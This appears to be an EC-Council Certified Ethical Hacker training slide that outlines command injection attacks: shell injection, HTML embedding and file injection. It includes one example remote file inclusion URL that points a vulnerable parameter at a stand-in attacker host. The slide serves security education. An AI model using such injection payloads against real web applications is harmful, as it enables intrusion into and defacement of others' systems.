 Command Injection Attacks

C|EH
Certified Ethical Hacker

Shell Injection

CSS
{}

An attacker tries to craft an input string to gain shell access to a web server

Shell Injection functions include system(), StartProcess(), java.lang.Runtime.exec(), System.Diagnostics.Process.Start(), and similar APIs

HTML Embedding

HTML
</>

This type of attack is used to deface websites virtually. Using this attack, an attacker adds an extra HTML-based content to the vulnerable web application

In HTML embedding attacks, user input to a web script is placed into the output HTML, without being checked for HTML code or scripting

File Injection

Filetype

The attacker exploits this vulnerability and injects malicious code into system files

http://www.juggyboy.com/vulnerable.php?COLOR=http://evil/exploit?

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.